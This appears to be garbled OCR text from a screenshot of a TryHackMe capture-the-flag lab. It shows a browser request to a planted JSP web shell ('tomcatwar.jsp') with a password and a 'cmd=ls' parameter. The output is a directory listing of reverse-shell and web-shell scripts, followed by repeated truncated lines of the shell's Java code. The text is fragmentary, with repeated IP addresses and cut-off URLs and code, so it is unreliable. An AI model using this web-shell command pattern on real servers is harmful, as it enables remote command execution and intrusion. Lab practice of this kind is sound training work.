 http://10.10.85.199/tomcatwar.jsp?pwd=thm&cmd=ls%20
10.10.85.19 10.10.85.19 10.10.85.19 10.10.85.19 http://10. http://10
view-source:http://10.10.85.199/tomca
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef
1 total 32
2 drwxrwxrwt 1 root root 4096 Apr 9 11:30 .
3 drwxr-xr-x 1 root root 4096 Apr 9 11:30 ..
4 drwxr-xr-x 1 root root 4096 Apr 9 10:26 hsperfdata_root
5 -rwxrwxrwx 1 root root 337 Apr 9 11:26 rev.py
6 -rwxrwxrwx 1 root root 341 Apr 9 11:30 reverse.sh
7 -rwxrwxrwx 1 root root 333 Apr 9 11:25 shell.jsp
8 -rwxrwxrwx 1 root root 339 Apr 9 11:18 shell.py
9
10 <!--//
11 - if("thm".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.g
12 - if("thm".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.g
13 - if("thm".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.g
14 - if("thm".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.g
15